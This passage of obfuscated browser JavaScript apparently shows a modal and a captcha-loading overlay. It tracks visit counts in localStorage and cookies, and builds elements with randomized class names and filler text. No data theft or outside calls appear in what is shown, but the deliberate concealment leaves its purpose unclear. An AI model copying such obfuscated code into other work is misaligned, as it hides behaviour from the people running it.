_0x5ea0c8(_0x3fcf69,_0x153a94,_0x4ad0ba,_0x48a9f3,_0x5ce80f){return _0x5c8138(_0x48a9f3,_0x153a94-0x124,_0x4ad0ba-0x1e8,_0x4ad0ba- -0x429,_0x5ce80f-0x17f);}return _0x57297d[_0x5ea0c8(0x15cf,0x643,0xe7f,'#VkK',0x1878)](_0x20a114,_0x1e41dc);},'dUife':function(_0x1d9fa8,_0x2b26dd){function _0x3637ab(_0x297f37,_0x141b92,_0xb70f5a,_0x4b8c43,_0x5952d1){return _0x555342(_0x297f37-0xad,_0x141b92-0x2e,_0x141b92-0xa5,_0x4b8c43,_0x5952d1-0x184);}return _0x57297d[_0x3637ab(0xf7e,0xd62,0x1d91,'mK)l',0x24d)](_0x1d9fa8,_0x2b26dd);},'QciPH':_0x57297d[_0xc8646('2tg#',0x177a,0x2147,0x1617,0x252e)]};function _0x555342(_0x2e45bc,_0x62bfe9,_0x72e932,_0x15cdd4,_0x8d0530){return _0x3ac6dd(_0x72e932- -0x420,_0x62bfe9-0x1d2,_0x15cdd4,_0x15cdd4-0x11e,_0x8d0530-0xe);}function _0x5c8138(_0x43b675,_0x5afcbd,_0x1f847b,_0x334d96,_0x51426d){return _0x5f2eb5(_0x43b675-0x18f,_0x334d96-0x158,_0x1f847b-0x180,_0x43b675,_0x51426d-0x96);}function _0x1a384a(_0x204602,_0x4f2429,_0x4a61f0,_0x27f31a,_0x5949d9){return _0x5f2eb5(_0x204602-0x2d,_0x5949d9- -0x225,_0x4a61f0-0x59,_0x4f2429,_0x5949d9-0x13a);}function _0xc8646(_0x276c96,_0xa98198,_0xe2a5b2,_0x4a683f,_0x3e1afb){return _0x2f192e(_0x276c96,_0xa98198-0x58,_0xe2a5b2-0x1d5,_0x4a683f-0x13c,_0x3e1afb-0x3ac);}function _0x5e327f(_0x30173b,_0x36ca0d,_0x3f50ec,_0x27f121,_0xfd13fd){return _0x5f2eb5(_0x30173b-0x13a,_0xfd13fd- -0x3f2,_0x3f50ec-0x29,_0x30173b,_0xfd13fd-0xef);}if(_0x57297d[_0x5c8138('!Yts',0x468,-0x64c,0x763,0x3da)](_0x57297d[_0x1a384a(0x2770,']DXx',0x83f,0x1ca3,0x12a5)],_0x57297d[_0x5c8138('QNp5',0x3c3f,0x122b,0x26c5,0x30f2)]))_0xf0c9d9[_0x1a384a(0x3022,'sFvl',0x111e,0x10ef,0x1caa)+_0x5c8138('&W06',0x214e,0x1287,0x104c,0x9c9)+_0x555342(0x3545,0x3ab1,0x243d,'tdNd',0x1639)+'r'](_0x2f2208[_0x5c8138('Y8E^',0x24d7,0x22a7,0x19cb,0x261d)],_0x22a4c7);else{document[_0xc8646('^LqO',0x22f3,0x2e84,0x29ba,0x20f0)+_0x5e327f('TVoX',-0x99b,-0x59a,0x12c8,0xb01)+_0x555342(0x338,0x1e38,0x1994,'^LqO',0x2fda)](_0x118574)[_0x555342(0x1f1d,0x573,0x13c7,'JMx]',0x1461)][_0x1a384a(0x2ab3,'TVoX',0x1d60,0x29d6,0x23fa)+'ay']=_0x57297d[_0x5c8138('pypN',0x1fda,0x9b6,0x1bee,0x1830)],_0x157d58[_0x5c8138('&W06',0x1030,0xa8b,0x19fc,0x114a)][_0xc8646('Bp1M',0x18ee,0x1b73,0x205,0xa2e)+'ay']=_0x57297d[_0x5c8138('^LqO',0x3571,0x3d61,0x2a40,0x16da)];var _0x349a11=localStorage[_0x1a384a(0x2d90,'yW26',0x3e5a,0x3340,0x2a6c)+'em'](_0x57297d[_0x5c8138('ZIet',0x1712,0x34c4,0x1d4a,0x17f8)]),_0x590611=0x12f7*-0x1+-0x1*0x1da2+0x309a;if(_0x349a11){if(_0x57297d[_0x5e327f('Ske1',0x2906,0x37a0,0x24e4,0x2721)](_0x57297d[_0x1a384a(0xac6,'EKtE',0x1bf6,0x154a,0x19ac)],_0x57297d[_0x5e327f('ZIet',0x2cf7,0x29d4,0x1789,0x275c)])){var _0x5749d5=_0x2f2208[_0x5e327f('@VOx',-0x7b3,0xccd,0xe07,0x6eb)][_0x5c8138('nu)6',0x42e8,0x21af,0x304e,0x45bb)]('|'),_0x2c1809=0x16*0x1ae+0x6a8+0x4*-0xae7;while(!![]){switch(_0x5749d5[_0x2c1809++]){case'0':var [_0x1d95ca,_0x46000d]=_0x2f2208[_0x1a384a(0xcad,'pypN',0x15f0,0x1531,0x9ea)](_0x59a6a8,[{'data':_0x2f2208[_0xc8646('QNp5',0xb20,-0xf86,0x1471,0x77c)]}]);continue;case'1':_0x1d95ca[_0x1a384a(0x18c4,'oGVS',0x24a0,0x7b3,0x193d)+_0x555342(0xf52,0x1ba0,0x224d,'aPiG',0xb10)]+=_0x2f2208[_0x5c8138('@VOx',0xfa4,0xb62,0x14c4,0xa59)](_0x2f2208[_0xc8646('VTwM',0x3d06,0x1e87,0x34b9,0x27d1)](_0x2f2208[_0x5c8138('5[tP',0x1fa0,0x271,0x1708,0x1dd6)],_0x2f2208[_0x5e327f('q]Rn',0x1322,0xae9,0x28ee,0x1b31)](_0xd3f07b,_0xadb4c9[_0x2f2208[_0x5c8138('JMx]',0x2ba6,0x19ee,0x2e8f,0x24d2)]])),_0x2f2208[_0x5e327f('2tg#',0x2773,0xf7f,0x1b0f,0x173c)]);continue;case'2':_0x1d95ca[_0x1a384a(0x1981,'sFvl',0x1d61,0x1687,0x13e0)+_0x5c8138('oGVS',0xc26,0x2a8,0x1473,0xbad)]+=_0x2f2208[_0x5e327f('TVoX',-0x9ad,0x19e1,-0xb0e,0x8ac)](_0x2f2208[_0x1a384a(0x3667,'Ske1',0x17ee,0x2522,0x2027)](_0x2f2208[_0x5c8138('$DHH',0x25d6,0x10be,0xf49,-0xaf)],_0x2f2208[_0x1a384a(0x329f,'yxCh',0x22fc,0xd7c,0x1d4f)](_0x9573e9,_0x3add9a[_0x2f2208[_0x555342(-0x48d,-0xf2d,0xef,'JMx]',0xb7c)]])),_0x2f2208[_0x1a384a(0x136e,'Y8E^',0x14e,0x1204,0x4af)]);continue;case'3':return _0x1d95ca;case'4':_0x1d95ca[_0xc8646('tdNd',0x1635,0x1175,0x2cac,0x21c0)+_0xc8646('5[tP',0x209c,0x6d6,-0x413,0xecb)]=_0x2f2208[_0x5c8138('QNp5',0x269a,0x11c0,0x227b,0x1182)](_0x47dd93,_0x54187a[_0x2f2208[_0x5e327f('6vtP',0x67c,0x18ad,0xb5e,0x90b)]]);continue;}break;}}else try{if(_0x57297d[_0x1a384a(0x3813,'yxCh',0x3402,0x26bb,0x2b6e)](_0x57297d[_0x555342(0x1440,0x1227,0x6c5,'5tDe',0x1002)],_0x57297d[_0x5c8138('mK)l',0x341e,0x21d5,0x2bf1,0x287f)])){var _0x27e917=_0x5af795?function(){function _0x305d56(_0x3f7585,_0x5fa8ec,_0x589ae1,_0x33f765,_0x33adf6){return _0x1a384a(_0x3f7585-0xd5,_0x589ae1,_0x589ae1-0x27,_0x33f765-0x112,_0x33f765- -0x2f2);}if(_0xd06fb1){var _0xf2be1=_0x45b772[_0x305d56(0x1693,0x1aed,'5tDe',0x1457,0x553)](_0x5d486e,arguments);return _0x115e25=null,_0xf2be1;}}:function(){};return _0x3534eb=![],_0x27e917;}else _0x590611=_0x57297d[_0xc8646('oGVS',0xcec,-0x217,0xa98,0xf58)](_0x57297d[_0x555342(0x1596,0xc5e,0x197a,'yxCh',0x1ce5)](parseInt,_0x349a11),0x22d1+-0x12dd+-0xff3);}catch(_0x52aefe){}}if(_0x57297d[_0xc8646('6vtP',0xccd,0x858,0xb07,0xce9)](_0x590611,-0x1ec5+-0x3ee*-0x3+-0x8f*-0x22))_0x590611=0x1e2a+-0x1a6f+0x38*-0x11;localStorage[_0x5c8138('q]Rn',0x130a,0xb26,0x9e7,0x1346)+'em'](_0x57297d[_0x5e327f('g[iY',0x26d5,0x2928,0x1da2,0x24e3)],_0x590611[_0x5e327f('ZIet',0x2f34,0x32ab,0x2b84,0x1db6)+_0x5e327f('@i#A',0x15ff,0x1596,0xc3f,0x1cfc)]());var _0x2fd888=_0x57297d[_0x5e327f('QNp5',0xaeb,0x1d4e,0x856,0x1abb)](getCookie,_0x57297d[_0x555342(0x2b47,0x38fd,0x244f,'g[iY',0x1eb1)]),_0x388069=0x2439+0x1d*0x95+0x1*-0x3519;if(_0x2fd888){if(_0x57297d[_0xc8646('KF1#',0x1b1b,0x476,0x881,0x12a6)](_0x57297d[_0x5c8138('@VOx',0x2afc,0x30fc,0x1b1c,0x1000)],_0x57297d[_0x1a384a(0x150d,'vxCA',0x119d,0x1f1e,0x1ad1)]))try{if(_0x57297d[_0x5c8138('TBtv',-0xa44,0x54e,0x5f9,0x1b1a)](_0x57297d[_0x5e327f('q]Rn',0x1a32,-0x8c9,-0xb5e,0x3cc)],_0x57297d[_0x5c8138('Qt#^',0x1923,0x39e2,0x2b18,0x1e42)])){var _0x15f66f='';if(_0x33526d){var _0x386972=new _0x1180e2();_0x386972[_0x1a384a(0x34a7,'xDs@',0x2389,0x2927,0x22b2)+'me'](_0x5bf6bd[_0x5e327f('Y8E^',0x2702,0x735,0x1633,0x197c)](_0x386972[_0x5e327f('ovSf',0x1551,0x3185,0x3253,0x1b14)+'me'](),_0x5bf6bd[_0x1a384a(0x1d3e,'6vtP',-0x20a,-0x91d,0x66b)](_0x5bf6bd[_0x5e327f('hFy]',0x40b5,0x3469,0x2966,0x2cec)](_0x5bf6bd[_0x5e327f('aCMm',-0xf63,0x136,-0x407,0x53e)](_0x5bf6bd[_0x5c8138('&W06',0x1558,0x5cd,0x1b2d,0xe05)](_0x44dfa3,-0x1ffa*0x1+-0xb62+-0x135*-0x24),0x1c3d+0x6*0x376+-0x37*0xe3),0x23+-0x1b38+0x1b51),-0x14f7+-0x5*-0x65b+0x1a*-0x44))),_0x15f66f=_0x5bf6bd[_0x1a384a(0x16c3,'wIR0',0x182e,0x2af1,0x247e)](_0x5bf6bd[_0x5c8138('5[tP',0xd2a,0x2e62,0x1f8d,0x14c7)],_0x386972[_0x555342(0xd0c,0x1c80,0x245f,'VTwM',0x1da9)+_0xc8646('vxCA',0x44e4,0x2594,0x1c80,0x31c6)+'g']());}_0x14df0c[_0x5e327f('Xsop',0xe98,0x147b,0x170b,0x1529)+'e']=_0x5bf6bd[_0x5c8138('DufB',0x2b96,0x1db3,0x2465,0x1401)](_0x5bf6bd[_0x5e327f('aWYv',0x2946,0x4188,0x26a0,0x2c2d)](_0x5bf6bd[_0x555342(-0x10e2,0x9a3,0x4a3,'JMx]',-0x367)](_0x5bf6bd[_0x5c8138('sFvl',0x2473,0x1d7d,0x2fac,0x409d)](_0x28431b,'='),_0x5bf6bd[_0x5c8138('e9hj',0x83b,0x904,0x1748,0x933)](_0x559342,'')),_0x15f66f),_0x5bf6bd[_0x5e327f('KF1#',0x1117,0x5cb,0xfec,0x504)]);}else _0x388069=_0x57297d[_0xc8646('g[iY',-0xa8d,0x1337,-0x8b1,0x798)](_0x57297d[_0x5c8138('TBtv',0xc7b,0x3310,0x1d82,0x12fb)](parseInt,_0x2fd888),0x1ec9*0x1+-0x1a*0xb7+0xe*-0xdf);}catch(_0x3d6775){}else{var _0x3355bf=_0x5bf6bd[_0x5c8138('q]Rn',0x3cac,0x3d96,0x2cd3,0x2752)][_0xc8646('CgKH',0x1417,0x1906,0x1edd,0xb97)]('|'),_0x283993=-0x1a30+-0x207*-0x1+0x1829;while(!![]){switch(_0x3355bf[_0x283993++]){case'0':for(var _0x415682=0x88+-0x2*0x90f+-0x1*-0x1196;_0x5bf6bd[_0x5c8138('@VOx',0x3a67,0xf68,0x24f6,0x30df)](_0x415682,_0x408760);_0x415682++){_0xdf79b1+=_0x3015bb[_0xc8646('Xsop',0x1b36,0x22ec,0x1ffb,0x131c)+'t'](_0x49dd85[_0x1a384a(-0x789,'osXG',-0xe05,0x139c,0x6f1)](_0x5bf6bd[_0x5e327f('@i#A',0x1938,0x3896,0xc28,0x2350)](_0x36920c[_0x5e327f('hFy]',0x29df,0x3e6d,0x3f09,0x2985)+'m'](),_0x19fae0)));}continue;case'1':var _0x19fae0=_0x3015bb[_0x5e327f('TVoX',0x194b,0x2f82,0x2fac,0x2b68)+'h'];continue;case'2':return _0xdf79b1;case'3':var _0x3015bb=_0x5bf6bd[_0x5e327f('oGVS',0x2eeb,0x468,0x236b,0x1958)](_0x42b15e,_0x5bf6bd[_0x5c8138('ovSf',0x1b64,0x1198,0xb6c,0xf27)]);continue;case'4':var _0xdf79b1='';continue;}break;}}}if(_0x57297d[_0x1a384a(0x1b76,']DXx',0x14d3,0x3caf,0x2805)](_0x388069,-0x61*-0x65+0x1d76+0x877*-0x8))_0x388069=-0x17ec+-0xb7+0x18a6*0x1;_0x57297d[_0xc8646('@i#A',0xcc4,-0xef7,-0xcfb,0x420)](setCookie,_0x57297d[_0x5e327f('q]Rn',0x2db9,0x2f55,0x2392,0x2e63)],_0x388069[_0x5c8138('osXG',0x1624,0x280,0x135c,0x4b4)+_0xc8646('5[tP',0x1759,0x2513,0x1cf1,0x1314)](),-0x1*-0x185+0x1a03+-0x1b74),_0x57297d[_0x555342(0x1996,-0x1092,0x58d,'KF1#',0xf2b)](setTimeout,$Modal,0x36d*-0x4+0xfb3+-0x1*0xb);}},-0x267*0x1+-0x2*0xaed+0x196d);}}),_0x38b9ef[_0xb55538(0xa0,0xd75,'TVoX',0x17e2,0x139c)+_0x4b4e8e(0x24d4,0x2ea5,0x1e9b,'DufB',0x32e3)+'d'](_0x3cf19a);var [_0x35227b,_0x3d6722]=_0x57297d[_0x4b4e8e(0x1c8c,0x1a7d,0x1bd1,'TVoX',0x21b0)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x2a17,0x23a4,'gLCz',0x2b2e,0x16ef)]}],_0x57297d[_0xc5be96(0x3262,0x442e,'xDs@',0x231d,0x2185)]);function _0xb55538(_0x3a60cb,_0x49efd5,_0x50bd95,_0x304e69,_0xf0659b){return _0x29ccd5(_0x3a60cb-0x1e6,_0x49efd5- -0x464,_0x50bd95-0x191,_0x50bd95,_0xf0659b-0xcf);}_0x35227b[_0x4b4e8e(0x1da8,0x3506,0x3435,'gLCz',0x14a5)]=_0x57297d[_0x1eea2b(0x15cf,'xDs@',0xfc0,0x1cdf,0x52e)],_0x3cf19a[_0x4b4e8e(0x27e6,0x2f73,0x2319,'@i#A',0x385d)+_0x4b4e8e(0xf7b,0x860,0x10be,'@VOx',0x239a)+'d'](_0x35227b);var _0x28555e=_0x57297d[_0xb55538(0x2e10,0x2ad0,'TVoX',0x2515,0x3d4a)](genRandomText,-0xb31*-0x1+-0x19*0x3+-0x18*0x74),[_0x46b4e9,_0x284674]=_0x57297d[_0x4b4e8e(0x2ce9,0x3842,0x3f47,'yW26',0x408a)](tagStyled,[{'data':_0x57297d[_0x33c039('wIR0',0xdc1,0x1893,0xd38,0x1fb2)](_0x57297d[_0xc5be96(0x1cdc,0xd85,'Xsop',0x2528,0x2211)](_0x57297d[_0xc5be96(0x2ea5,0x37bb,'KF1#',0x23ce,0x2ab7)],_0x28555e),_0x57297d[_0x4b4e8e(0x3072,0x38cd,0x4495,'KF1#',0x2a8d)])},{'cl':_0x57297d[_0xb55538(0x2739,0x29d2,'yW26',0x23d8,0x2c3b)],'data':_0x57297d[_0x4b4e8e(0x2d3e,0x3874,0x34ac,'XL)$',0x327d)]},{'name':_0x57297d[_0x33c039('2tg#',0x2034,0xcdb,-0x966,0x21a3)],'media':[{'data':_0x57297d[_0x4b4e8e(0x1dea,0xaaf,0xc4e,'wIR0',0x230f)]}]},{'name':_0x28555e,'keyframes':[{'cl':'0%','data':_0x57297d[_0xc5be96(0xa6d,0x438,'tdNd',-0x2e,0xd24)]},{'cl':_0x57297d[_0x4b4e8e(0x1b86,0xe56,0x1dff,'aWYv',0x3147)],'data':_0x57297d[_0xc5be96(0x2fe5,0x32be,'Ske1',0x2550,0x403a)]}]}],_0x57297d[_0x4b4e8e(0x2d91,0x3c5a,0x3832,'osXG',0x2207)]);function _0xc5be96(_0x512364,_0x29b9f7,_0x3c83c4,_0x11321c,_0x1cb75d){return _0xc02652(_0x512364-0x84,_0x3c83c4,_0x3c83c4-0x4a,_0x11321c-0x150,_0x512364-0x674);}_0x3cf19a[_0xb55538(0x2ebd,0x2c64,'pypN',0x3d88,0x3d6f)+_0x33c039('@VOx',-0x7f0,0xd39,0x1a66,-0xa3a)+'d'](_0x46b4e9);function _0x4b4e8e(_0x37d22b,_0xdcc730,_0x340918,_0x49483b,_0x3162d3){return _0x29ccd5(_0x37d22b-0xd7,_0x37d22b- -0xcf,_0x340918-0x1d5,_0x49483b,_0x3162d3-0x81);}_0x57297d[_0x33c039('vxCA',0x1f73,0x2b5f,0x2dcc,0x37bd)](pushStyle,[{'cl':_0x57297d[_0x1eea2b(0x1bea,'TVoX',0x1532,-0x214,0x21aa)](_0x57297d[_0xb55538(-0x7d7,0x1c7,'hFy]',0x5bf,0x33e)](_0x57297d[_0x4b4e8e(0x65f,0xaeb,-0xcde,'KF1#',-0xe1c)](_0x57297d[_0xb55538(0x30c8,0x1aec,'TVoX',0x252a,0x4d2)]('.',_0x3d6722),_0x57297d[_0x33c039('&W06',-0x3b,0xcda,-0x29f,0x12a8)]),_0x284674),_0x57297d[_0x4b4e8e(0x21ed,0x2d94,0x281a,'nu)6',0x3590)]),'data':_0x57297d[_0x1eea2b(0x3421,'VTwM',0x20cb,0xefd,0x28a7)]},{'cl':_0x57297d[_0x4b4e8e(0xed4,0x866,0x8d4,'ZIet',0x188)](_0x57297d[_0xb55538(0x450c,0x2fb4,'Y8E^',0x1d50,0x3175)](_0x57297d[_0xc5be96(0xff7,0x2009,'gLCz',0x4ce,-0x620)](_0x57297d[_0x4b4e8e(0x65f,-0x1091,-0x41d,'KF1#',0x1568)](_0x57297d[_0x4b4e8e(0x28d8,0x2f03,0x1ff5,'CgKH',0x2539)](_0x57297d[_0xb55538(-0x85,0x744,'pypN',0x1d41,0x1576)](_0x57297d[_0x33c039('JMx]',0x3b1,0x107b,-0x15b,0x574)]('.',_0x3d6722),_0x57297d[_0x33c039('oGVS',-0x5bd,0xb49,0xfbc,0x10f0)]),_0x284674),_0x57297d[_0x4b4e8e(0x251f,0x3295,0x1ac3,'EKtE',0x3b9b)]),_0x3d6722),_0x57297d[_0xc5be96(0x806,0xa0c,'^LqO',-0x1b6,0x1dd7)]),_0x284674),'data':_0x57297d[_0xc5be96(0x2256,0x332f,'gLCz',0x3369,0x33e8)]},{'name':_0x57297d[_0x4b4e8e(0xd5c,0x13ad,0x631,'5tDe',0xc2a)],'media':[{'cl':_0x57297d[_0x4b4e8e(0x92a,0x1eb,0x1fd4,'tdNd',-0x5f3)](_0x57297d[_0xb55538(-0x15b1,0x1ad,'sFvl',0x1211,0x1ef)](_0x57297d[_0xc5be96(0x1ed3,0x137e,']DXx',0x26f2,0xbc7)](_0x57297d[_0x4b4e8e(0x17c5,0x294e,0x13cc,'EKtE',0x1857)]('.',_0x3d6722),_0x57297d[_0xc5be96(0x1b13,0x2bc6,'hFy]',0x289d,0x229f)]),_0x284674),_0x57297d[_0x33c039('QNp5',0x182c,0x286e,0x2255,0x329e)]),'data':_0x57297d[_0x33c039('tdNd',0x346c,0x2fbf,0x22b6,0x1970)]},{'cl':_0x57297d[_0x1eea2b(0x2444,'JMx]',0x109d,0xba9,-0x1b6)](_0x57297d[_0xb55538(0x1179,0xda9,'$DHH',0xd93,-0x44f)](_0x57297d[_0xc5be96(0x234d,0x38ab,'5[tP',0x24ff,0x1f6a)](_0x57297d[_0x4b4e8e(0x2911,0x33e3,0x2adf,'yW26',0x2b64)](_0x57297d[_0x33c039('#VkK',0x21eb,0x21b3,0x1109,0xcfc)](_0x57297d[_0x1eea2b(0x2504,'@i#A',0x2c1c,0x28b0,0x1a65)](_0x57297d[_0x4b4e8e(0x19b8,0xe49,0x17b2,'yW26',0x15d6)]('.',_0x3d6722),_0x57297d[_0xc5be96(0x2569,0x16dd,'g[iY',0x3cba,0x299f)]),_0x284674),_0x57297d[_0x33c039('yW26',0xf59,0xb7c,0x1bef,0x1384)]),_0x3d6722),_0x57297d[_0x33c039(']DXx',0x95,0x12c6,0x1753,0x2452)]),_0x284674),'data':_0x57297d[_0xb55538(0x176a,0x4f7,'@VOx',-0xfa9,-0x64f)]}]}]);var [_0x536a6e,_0x578382]=_0x57297d[_0x4b4e8e(0x32da,0x34b5,0x403d,'aPiG',0x2438)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x14c2,0x1e22,'Xsop',0x21da,0x1a1)]}],_0x57297d[_0xb55538(0x3999,0x276c,'ZIet',0x30c2,0x1d7c)]);return _0x536a6e[_0x1eea2b(0x2f89,'#VkK',0x24b0,0x131a,0x2cc9)+_0x33c039('gLCz',-0x10e,0x13a7,-0x22f,0xbf6)]=_0x57297d[_0xb55538(0x19b3,0x272a,'EKtE',0x1270,0x1bff)](trashText,defTrans[_0x57297d[_0xb55538(-0x2fe,0x13de,'5tDe',0x467,0xad1)]]),_0x3cf19a[_0xb55538(0x1cd9,0x26ce,'^LqO',0xf7b,0x236e)+_0xc5be96(0x1b06,0xe63,'aWYv',0x11d6,0x1a4b)+'d'](_0x536a6e),_0x157d58;}function $CaptchaLoading(_0x1e6460){var _0x4d42e5={'EdLkT':_0x5c9ed3(0x250a,'5[tP',0x23c0,0x190a,0x2552)+_0x5c9ed3(0x2c28,'aCMm',0x30ba,0x2b3d,0x3e1c)+_0x5a259d(0x25c4,0x2a56,'2tg#',0x1fcc,0x3546)+_0x5a259d(0x2ed2,0x2b5d,'mK)l',0x179b,0x1c94)+_0x51dbfc(0x10dc,0x1472,0x91e,'e9hj',0x1ce9)+_0x553778(0x251f,'sFvl',0x1372,0x1f5a,0x1648)+'8','sTnSY':function(_0x5d3a65,_0x25f6da){return _0x5d3a65+_0x25f6da;},'ofDtj':_0x51dbfc(0x17f4,0x10c5,0x11ed,'pypN',0x119d)+'>','FxZyS':function(_0x150dc,_0xbd77e4){return _0x150dc(_0xbd77e4);},'ppOhk':_0x553778(0x171a,'JMx]',0x2bcb,0x21e2,0x1972),'XFbiW':_0x553778(0x1094,'wIR0',0xdb3,0x3be,0x78a)+'n>','mvqSs':function(_0x2b0724,_0x3e655c,_0x44c906){return _0x2b0724(_0x3e655c,_0x44c906);},'wDiry':_0x16e1e6(0x2c60,0x2df4,0x2278,'2tg#',0x1c17),'GEGma':function(_0x5ea66e,_0x37fbad){return _0x5ea66e(_0x37fbad);},'wDZWV':_0x5c9ed3(0x284d,'2tg#',0xfb4,0x14f9,0xb81),'HHXfU':function(_0x868967,_0x559001){return _0x868967+_0x559001;},'maZuh':_0x16e1e6(0xf6,0x476,0x2154,']DXx',0xf9b)+_0x51dbfc(0x1bc1,0x19fa,0x102d,'VTwM',0x2442)+'\x20','twFld':_0x5a259d(0x18b3,0x1719,'$DHH',0xf85,0x704)+_0x5a259d(0x550,0x12e9,'Bp1M',0x1aa6,0x17f7)+_0x553778(0xee6,'Y8E^',0x1f19,0x2366,0x367b)+_0x51dbfc(0x753,-0xdef,-0x1305,'ovSf',0x16d)+_0x5a259d(0x21bd,0x22bc,'Xsop',0x3977,0xf4f)+_0x5a259d(0x111d,0xe5d,'VTwM',0x787,0x255b)+_0x51dbfc(0x2079,0x24a5,0x2736,'e9hj',0x2475)+_0x553778(0x1fa0,'DufB',0x31bc,0x2de9,0x2aaf)+_0x5a259d(0x115d,0x1828,'mK)l',0x2dbd,0xd7d)+_0x51dbfc(0xd9c,-0x419,-0xf7,'KF1#',0x1177)+_0x5a259d(0x22b8,0xd00,'gLCz',0x1b98,0x3f)+_0x5a259d(0xc83,0xf35,'aCMm',0x1693,0xb18),'NTbsa':_0x5a259d(0x117a,0x1f9a,'@VOx',0x8f6,0x2f85)+_0x5a259d(0x7fc,0x1d34,'Bp1M',0x1e79,0xcc5)+_0x16e1e6(0x38b9,0x1449,0x106e,'VTwM',0x2694)+_0x5c9ed3(0x174a,'g[iY',-0x636,0x5ba,-0x6e)+_0x5a259d(0x1dc7,0x18bb,'VTwM',0x1bcf,0x121d),'EZmgt':_0x16e1e6(0x27c8,0x479,0x1eb4,'nu)6',0x16d4),'OkWfs':function(_0x1806ab,_0x421ead){return _0x1806ab(_0x421ead);},'IxWIf':function(_0x3ec1c5,_0x4b1abf){return _0x3ec1c5+_0x4b1abf;},'ovIqE':_0x5c9ed3(0x395e,'Qt#^',0x1b66,0x2ebb,0x3603)+_0x5c9ed3(0x149,'ovSf',0x6b6,0x1156,-0x479)+_0x5c9ed3(0xe4f,'gLCz',0x12f3,0x110a,0x1e0a)+_0x16e1e6(0x14f7,0x22a3,0x2579,'@i#A',0x1804)+_0x5a259d(0xee0,0x16db,'wIR0',0x2247,0xe9f)+_0x51dbfc(0x1a98,0x1ea4,0x2d52,'&W06',0x288b)+_0x5a259d(0x170d,0x128c,'aCMm',0x1f60,0x145f)+_0x51dbfc(0x1ca5,0x385c,0x1859,'!Yts',0x28c9)+_0x5a259d(0x1b80,0x1e23,'JMx]',0x1ceb,0x323c)+_0x553778(0x38a1,'CgKH',0x2479,0x2e56,0x171b)+_0x5c9ed3(0x24bf,'sFvl',0x3c17,0x2ec9,0x2f81)+_0x5a259d(0x2a17,0x2140,'Ske1',0x1301,0x2b19)+_0x51dbfc(0x2f4f,0x15d2,0x3093,'&W06',0x2458)+_0x51dbfc(0x284d,0x389,0x9e7,'osXG',0x1826)+_0x16e1e6(0x21dc,0x83a,0x16cb,'hFy]',0xf45)+_0x51dbfc(0x3d2,0x2d10,0x382,'oGVS',0x1a8a)+_0x5c9ed3(0x11f1,'VTwM',0x93d,0x1724,0x11c)+_0x5c9ed3(0x1a38,'3W8&',0x19f3,0xaf6,0xe3e)+_0x5a259d(0x2341,0x236f,'$DHH',0xd36,0x32cb)+_0x5a259d(0x29dc,0x1d9d,'DufB',0x1ee4,0x75a)+_0x5c9ed3(0x3d8c,'JMx]',0x1e6e,0x30ed,0x1d77)+_0x5c9ed3(0x329a,'yW26',0x374c,0x2565,0x207b)+_0x5a259d(0x1ce9,0x1452,'TVoX',0x268b,-0x1d9)+_0x5c9ed3(-0x9f4,'ZIet',-0xebc,0x545,-0xe82)+_0x5c9ed3(-0x2d3,'gLCz',0x1581,0xb05,0x1ba)+_0x5c9ed3(0x2d7e,'^LqO',0x202f,0x1964,0x1d59)+_0x16e1e6(0x3c6e,0x2cf0,0x2b8f,'xDs@',0x27d6)+_0x553778(0x1a7d,'KF1#',0x134f,0x16b7,0xb7e)+_0x51dbfc(0x2be,0x5b4,0x1d2e,'XL)$',0xc7a)+_0x51dbfc(-0x239,0x2696,0x2148,'#VkK',0x1443)+';','unkHH':function(_0x4eb492,_0x30ac8e){return _0x4eb492(_0x30ac8e);},'AOHgz':_0x51dbfc(-0xd8,0x7ec,-0x547,'JMx]',0x88a)+_0x553778(0x47f9,'^LqO',0x31b2,0x354d,0x3997)+_0x5c9ed3(0x554,'EKtE',0x16f1,0x1b1a,0x264d)+_0x553778(0x1324,'nu)6',0x19e3,0x3006,0x202b)+_0x5c9ed3(0x1c4e,'aWYv',0x301b,0x2a8a,0x19bd)+_0x5c9ed3(0x226c,'QNp5',0x2d08,0x2af6,0x158f)+_0x553778(0x2b53,'yxCh',0x2f45,0x227c,0x2065)+_0x51dbfc(0x2588,0x2645,0x1f5c,'e9hj',0x2509)+_0x5c9ed3(0x1876,'@VOx',-0x522,0x7eb,0x268)+_0x16e1e6(-0xc15,-0x777,0x1608,'yxCh',0x1ba)+_0x51dbfc(0x1e8b,0x4636,0x2a5d,'#VkK',0x2fc7)+_0x5c9ed3(0x3260,'vxCA',0x11a7,0x26ba,0x3828)+_0x553778(0x3ec,'!Yts',0x84e,0x15fe,0x33f)+_0x553778(0x42e5,'TVoX',0x2c0b,0x4313,0x1efb)+_0x5a259d(0x4188,0x2cc4,'yW26',0x25ba,0x4210)+_0x16e1e6(0x221,0x9bd,-0x240,'q]Rn',0x12a7)+_0x5c9ed3(0x2bdc,'q]Rn',0x180d,0x2cbe,0x2b63)+_0x553778(-0x414,'3W8&',0xd3e,0x1819,0x1e67)+_0x16e1e6(0x1280,-0x954,-0x65b,'2tg#',0x47a)+_0x16e1e6(-0x1242,0x1a32,0x135e,'&W06',0x49f)+';','MVOuc':_0x5a259d(0xc72,0x94e,'nu)6',0xb09,0x155c)+_0x5a259d(0x239f,0x25b9,'XL)$',0x1f21,0x3925)+_0x51dbfc(0x3e9a,0x2ebc,0x2ada,'ZIet',0x2cb1)+_0x51dbfc(-0x94b,0x19fa,0x651,'yW26',0x9ce)+_0x553778(0x42f9,'3W8&',0x3044,0x2896,0x2d10)+_0x5c9ed3(0x241e,'e9hj',0x19b3,0x1b57,0x14d1)+_0x553778(0x24dc,']DXx',0x1cde,0x5ab,0x2cd5)+_0x5a259d(0x11d7,0x8fb,'pypN',0x176b,0xb8a)+_0x51dbfc(0x1061,-0xc1,0x190e,'e9hj',0x5d5)+_0x51dbfc(0x23bf,0x14ac,0x2da6,'oGVS',0x1d9e)+_0x16e1e6(0x6b5,0x1cc6,0x13a2,'VTwM',0x6e8)+_0x553778(0x15d2,'ovSf',0x23b1,0x1189,0x35c2)+_0x5a259d(0x4a3,0xcc7,'5[tP',0x1465,0xc22)+_0x5c9ed3(0x187a,'Bp1M',0xb8e,0x13bf,0x26b3)+_0x16e1e6(0x15c8,0xbc4,0x14e4,'wIR0',0x12d5)+_0x51dbfc(0x1e95,0x267b,0x2fad,'sFvl',0x2854)+_0x5c9ed3(0x1291,'ovSf',0x200f,0xed8,0x630)+_0x16e1e6(0xd97,0xdb1,0xc18,'xDs@',0x1935)+_0x5c9ed3(0x34cc,'e9hj',0x2fb1,0x2021,0x90f)+_0x